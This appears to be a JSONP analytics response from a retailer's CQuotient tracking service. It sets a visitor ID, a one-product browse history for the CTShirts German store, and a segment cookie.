/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcn299AcSPgQgKucaZbv2LgfmB","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-DE%22%3A%5B%7B%22id%22%3A%22KNJ0070NAV%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);